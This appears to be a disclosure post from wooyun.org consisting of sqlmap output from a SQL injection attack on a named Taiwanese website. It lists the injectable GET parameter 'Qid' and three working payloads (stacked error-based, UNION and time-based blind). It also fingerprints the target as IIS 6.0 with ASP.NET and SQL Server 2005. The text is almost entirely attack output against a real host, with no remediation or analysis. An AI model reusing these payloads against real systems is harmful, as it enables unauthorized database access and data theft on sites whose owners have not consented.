 [20:47:38] [INFO] GET parameter 'Qid' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'Qid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Place: GET
Parameter: Qid
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: Aid=QAS74&Qid=R'; IF(7026=7026) SELECT 7026 ELSE DROP FUNCTION hYic
--&Uid=qa0001
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: Aid=QAS74&Qid=R' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(122
)+CHAR(109)+CHAR(106)+CHAR(113)+CHAR(89)+CHAR(109)+CHAR(77)+CHAR(118)+CHAR(120)+
CHAR(121)+CHAR(107)+CHAR(112)+CHAR(98)+CHAR(111)+CHAR(113)+CHAR(120)+CHAR(110)+C
HAR(110)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- &Uid=qa0001
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query - comme
nt)
    Payload: Aid=QAS74&Qid=R' AND 7629=(SELECT COUNT(*) FROM sysusers AS sys1,sy
susers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7)--&Uid=qa0001
---
[20:47:45] [INFO] testing Microsoft SQL Server
[20:47:46] [INFO] confirming Microsoft SQL Server
[20:47:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:47:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[20:47:50] [INFO] fetched data logged to text files under
output\www.hontai.com.tw'
www.wooyun.org